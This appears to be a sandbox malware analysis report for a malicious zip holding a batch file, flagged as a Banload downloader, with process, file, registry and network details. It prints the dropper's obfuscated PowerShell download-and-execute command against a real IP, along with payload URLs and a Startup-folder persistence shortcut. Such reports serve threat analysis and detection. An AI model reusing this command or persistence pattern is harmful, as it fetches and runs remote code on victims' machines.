
| download: | BME1224_FAC_DIGITAL_2019.zip |
| Full analysis: | https://app.any.run/tasks/148bf06d-8278-454c-a6b1-7d272e21c6ee |
| Verdict: | Malicious activity |
| Analysis date: | March 21, 2019, 15:47:34 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | BD2D386D994356DEDFAA4D8868F725DD |
| SHA1: | B416CC6A81D38D593EA3B94511BE4CF4F0ADC437 |
| SHA256: | 9A2949B9611F6297F254A81DDCCE65A76BF3BFB1AA9687665B3186909AB2E73C |
| SSDEEP: | 768:cXCCOf09+I3fOPi9GQm9z488fSpx/4QAYyD60KjLqDgST+OU6F8:qydIPMQmd48+SpxgpYyD60KXVSqn6W |

MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2668)
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 3912)
Writes to a start menu file
- powershell.exe (PID: 3492)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2668)
Drop AutoIt3 executable file
- powershell.exe (PID: 3492)
Creates files in the user directory
- powershell.exe (PID: 3492)
Executable content was dropped or overwritten
- powershell.exe (PID: 3492)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |

| ZipModifyDate: | 2019:03:14 09:55:21 |
| ZipCRC: | 0x405dfd34 |
| ZipCompressedSize: | 384 |
| ZipUncompressedSize: | 819 |
| ZipFileName: | -/At001N009.bat |
Total processes
41
Monitored processes
6
Malicious processes
2
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 1668 | "C:\WINDOWS\system32\shutdown.exe" -r -t 200 | C:\WINDOWS\system32\shutdown.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Shutdown and Annotation Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 2668 | cmd /c ""C:\Users\admin\Desktop\BME1224_FAC_DIGITAL_2019.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3412 | C:\Windows\system32\cmd.exe /S /D /c" echo ieX("IeX(New-oBJeCt Net.WebClIeNt).DOwnlOadStRING('http://155.138.140.53/loads/kk/20938092830482')"); " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3472 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\BME1224_FAC_DIGITAL_2019.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3492 | WindowsPowerShell\v1.0\powershell.exe -nop -win 1 - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3912 | "C:\Windows\system32\SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe5_ Global\UsGthrCtrlFltPipeMssGthrPipe5 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT; MS Search 4.0 Robot)" "C:\ProgramData\Microsoft\Search\Data\Temp\usgthrsvc" "DownLevelDaemon" | C:\Windows\system32\SearchProtocolHost.exe | — | SearchIndexer.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft Windows Search Protocol Host Exit code: 0 Version: 7.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
725
Read events
642
Write events
83
Delete events
0
Modification events
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\BME1224_FAC_DIGITAL_2019.zip | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3472) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\acppage.dll,-6002 |
Value: Windows Batch File | |||
| (PID) Process: | (3492) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
7
Suspicious files
3
Text files
7
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3472 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3472.28665\BME1224_FAC_DIGITAL_2019.bat | — | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Z8WT9B96Y4OHEV11HJST.temp | — | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\Public\Java_yrxfgn3_\pp.png | — | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\users\public\Java_yrxfgn3_\Java_yrxfgn3_.zip | compressed | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF105e6e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Java_yrxfgn3_.lnk | lnk | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\users\public\i.dat | text | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\users\public\c.lnk | lnk | |
MD5:— | SHA256:— | |||
| 3492 | powershell.exe | C:\users\public\Java_yrxfgn3_\Java_yrxfgn3_.LNS | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
1
DNS requests
0
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3492 | powershell.exe | GET | 200 | 155.138.140.53:80 | http://155.138.140.53/mods/kk/md.zip | US | compressed | 3.98 Mb | suspicious |
3492 | powershell.exe | GET | 200 | 155.138.140.53:80 | http://155.138.140.53/loads/kk/20938092830482 | US | text | 7.82 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3492 | powershell.exe | 155.138.140.53:80 | — | Saginaw Valley State University | US | suspicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
3492 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Downloader.Banload |